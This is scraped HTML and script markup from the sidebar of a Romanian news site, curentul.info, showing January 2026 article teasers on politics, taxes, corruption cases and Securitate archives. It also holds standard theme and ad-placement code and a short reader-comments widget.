block_td_uid_9_696d26a895bde.td_column_number = "1";
block_td_uid_9_696d26a895bde.block_type = "td_block_11";
block_td_uid_9_696d26a895bde.post_count = "3";
block_td_uid_9_696d26a895bde.found_posts = "225813";
block_td_uid_9_696d26a895bde.header_color = "#";
block_td_uid_9_696d26a895bde.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d26a895bde.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696d26a895bde);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696d26a895bde class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696d26a89ba52_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696d26a89bba4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696d26a89bba4" ><script>var block_td_uid_11_696d26a89bba4 = new tdBlock();
block_td_uid_11_696d26a89bba4.id = "td_uid_11_696d26a89bba4";
block_td_uid_11_696d26a89bba4.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696d26a89bba4_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696d26a89bba4_rand","tdc_css_class_style":"td_uid_11_696d26a89bba4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696d26a89bba4.td_column_number = "1";
block_td_uid_11_696d26a89bba4.block_type = "td_block_11";
block_td_uid_11_696d26a89bba4.post_count = "3";
block_td_uid_11_696d26a89bba4.found_posts = "225815";
block_td_uid_11_696d26a89bba4.header_color = "#";
block_td_uid_11_696d26a89bba4.ajax_pagination_infinite_stop = "";
block_td_uid_11_696d26a89bba4.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696d26a89bba4);
</script><div id=td_uid_11_696d26a89bba4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696d26a8a6c3b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/life/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696d26a8ad22c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696d26a8ad3a4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696d26a8ad3a4" ><script>var block_td_uid_14_696d26a8ad3a4 = new tdBlock();
block_td_uid_14_696d26a8ad3a4.id = "td_uid_14_696d26a8ad3a4";
block_td_uid_14_696d26a8ad3a4.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696d26a8ad3a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696d26a8ad3a4_rand","tdc_css_class_style":"td_uid_14_696d26a8ad3a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696d26a8ad3a4.td_column_number = "1";
block_td_uid_14_696d26a8ad3a4.block_type = "td_block_11";
block_td_uid_14_696d26a8ad3a4.post_count = "5";
block_td_uid_14_696d26a8ad3a4.found_posts = "13";
block_td_uid_14_696d26a8ad3a4.header_color = "#";
block_td_uid_14_696d26a8ad3a4.ajax_pagination_infinite_stop = "";
block_td_uid_14_696d26a8ad3a4.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696d26a8ad3a4);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696d26a8ad3a4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale /...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:44:33+00:00" >11:44, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul pare tot mai rupt de realitate după ce a introdus într-un proiect important, denumit „Lege privind adoptarea unor măsuri pentru creșterea capacității financiare...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
